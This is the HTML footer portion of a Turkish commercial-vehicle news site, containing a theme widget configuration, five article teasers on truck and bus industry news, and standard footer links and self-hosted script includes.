.td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-533","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1946";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-2020de-otobus-pazarindaki-payini-arttirdi/"  rel="bookmark" class="td-image-wrap " title="MAN 2020’de Otobüs Pazarındaki Payını Arttırdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN 2020’de Otobüs Pazarındaki Payını Arttırdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2020/12/1608555070_MAN_LionsCoach2020-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-2020de-otobus-pazarindaki-payini-arttirdi/"  rel="bookmark" title="MAN 2020’de Otobüs Pazarındaki Payını Arttırdı">MAN 2020’de Otobüs Pazarındaki Payını Arttırdı</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
   Seyahat sektöründeki satış başarısını 2020 yılında da sürdüren MAN; “Coach of the Year 2020 – Yılın Otobüsü” ödüllü Lion’s Coach ve NEOPLAN Tourliner...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-2023-treyler-inovasyon-odulunu-kazandi/"  rel="bookmark" class="td-image-wrap " title="Krone, 2023 Treyler İnovasyon Ödülü&#8217;nü Kazandı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Krone, 2023 Treyler İnovasyon Ödülü&#8217;nü Kazandı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2022/09/Krone-scaled.jpg"  width="320" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-2023-treyler-inovasyon-odulunu-kazandi/"  rel="bookmark" title="Krone, 2023 Treyler İnovasyon Ödülü&#8217;nü Kazandı">Krone, 2023 Treyler İnovasyon Ödülü&#8217;nü Kazandı</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Krone, Box Liner eLTU 50 Traction Automatic &quot;Şasi&quot; kategorisinde Treyler İnovasyon Ödülü&#039;ne layık görüldü. Avrupa’da 15 sektör dergisinden oluşan uluslararası jüri, ilk kez IAA...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/daf-lf-electric-50-yil-donumu-icin-van-gogh-muzesine-teslim-edildi/"  rel="bookmark" class="td-image-wrap " title="DAF LF Electric, 50. yıl dönümü için Van Gogh Müzesi’ne teslim edildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="DAF LF Electric, 50. yıl dönümü için Van Gogh Müzesi’ne teslim edildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/06/01.-DAF-LF-Electric-for-Van-Gogh-Museum-in-Amsterdam-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/daf-lf-electric-50-yil-donumu-icin-van-gogh-muzesine-teslim-edildi/"  rel="bookmark" title="DAF LF Electric, 50. yıl dönümü için Van Gogh Müzesi’ne teslim edildi">DAF LF Electric, 50. yıl dönümü için Van Gogh Müzesi’ne teslim...</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
DAF, 2023’te 50. yıl dönümünü kutlayan Amsterdam’daki Van Gogh Müzesi’ne bir LF Electric dağıtım kamyonu bağışladı. DAF elektrikli aracı, Van Gogh Müzesi kutlama öğelerini...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fransada-253-adetlik-hidrojenli-kamyon-anlasmasi/"  rel="bookmark" class="td-image-wrap " title="Fransa’da 253 adetlik hidrojenli kamyon anlaşması" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fransa’da 253 adetlik hidrojenli kamyon anlaşması" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/08/Quantron-hidrojen--324x160.png"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fransada-253-adetlik-hidrojenli-kamyon-anlasmasi/"  rel="bookmark" title="Fransa’da 253 adetlik hidrojenli kamyon anlaşması">Fransa’da 253 adetlik hidrojenli kamyon anlaşması</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">Alman sıfır emisyonlu kamyon üreticisi Quantron, Fransız hidrojen üretimi ve dağıtımı uzmanı Mob’Hy ile stratejik bir işbirliğine girdi.İki şirket, 2024-2027 yılları arasında Mob’Hy’nin hidrojen...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/multinet-uptan-tum-ekspertiz-hizmetlerinde-yuzde-15-indirim/"  rel="bookmark" class="td-image-wrap " title="Multinet Up’tan tüm ekspertiz hizmetlerinde yüzde 15 indirim!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Multinet Up’tan tüm ekspertiz hizmetlerinde yüzde 15 indirim!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/thumbs_m_c_144a3590e0dd88663e6c697353e315e6-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/multinet-uptan-tum-ekspertiz-hizmetlerinde-yuzde-15-indirim/"  rel="bookmark" title="Multinet Up’tan tüm ekspertiz hizmetlerinde yüzde 15 indirim!">Multinet Up’tan tüm ekspertiz hizmetlerinde yüzde 15 indirim!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Multinet Up, kullanıcıları için yeni bir kampanya devreye aldı. Kampanya kapsamında, Otorapor’dan ikinci el araç ekspertiz paketi satın alan MultiNet’liler, yüzde 15 indirim fırsatı...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 18:54:38 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-19 18:54:38 -->